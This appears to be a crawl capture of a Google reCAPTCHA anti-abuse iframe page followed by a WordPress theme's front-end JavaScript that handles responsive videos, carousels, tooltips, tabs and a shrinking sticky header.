<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uodNZHiiOVIs1V5Eig64wQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768096063804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://bellaregalo.nl/wp-content/themes/tienda/library/js/theme.js?ver=6.8.3
body_size: 629
content:
( function( $ ) {
	// Responsive videos
	var $all_videos = $( '.entry-content' ).find( 'iframe[src*="player.vimeo.com"], iframe[src*="youtube.com"], iframe[src*="youtube-nocookie.com"], iframe[src*="dailymotion.com"],iframe[src*="kickstarter.com"][src*="video.html"], object, embed' ),
		header_height = $( '#header' ).outerHeight(),
		$body = $( 'body' );

	$all_videos.not( 'object object' ).each( function() {
		var $video = $(this);

		if ( $video.parents( 'object' ).length )
			return;

		if ( ! $video.prop( 'id' ) )
			$video.attr( 'id', 'rvw' + Math.floor( Math.random() * 999999 ) );

		$video
			.wrap( '<div class="responsive-video-wrapper" style="padding-top: ' + ( $video.attr( 'height' ) / $video.attr( 'width' ) * 100 ) + '%" />' )
			.removeAttr( 'height' )
			.removeAttr( 'width' );
	} );

	$( 'a[href="#"]' ).click( function(e) {
		e.preventDefault();
	} );

	// Shortcode
	if ( theme_js_vars.carousel ) {
		if ( theme_js_vars.autoplay ) {
			var interval = theme_js_vars.interval * 1000;
			$( '.carousel' ).carousel( {
				pause: 'hover',
				interval: interval
			} );
		} else {
			$( '.carousel' ).carousel( 'pause' );
		}
	}

	if ( theme_js_vars.tooltip )
		$( 'a[rel="tooltip"]' ).tooltip();

	if ( theme_js_vars.tabs ) {
		$( '.nav-tabs a' ).click( function(e) {
			e.preventDefault();
			$(this).tab( 'show' );
		} );
	}

	$body.css( 'padding-top', header_height );
	if ( 'fixed' == $( '#header' ).css( 'position' ) ) {
		header_height = ( $body.hasClass( 'admin-bar' ) ) ? header_height + 32 : header_height
		header_height = ( $body.hasClass( 'home' ) ) ? 600 + header_height: header_height
		$(window).bind( 'scroll', function() {
			if ( $(window).scrollTop() > ( header_height - 66 ) )
				$body.addClass( 'shrink-nav' );
			else
				$body.removeClass( 'shrink-nav' );
		} ).scroll();
	}
} )( jQuery );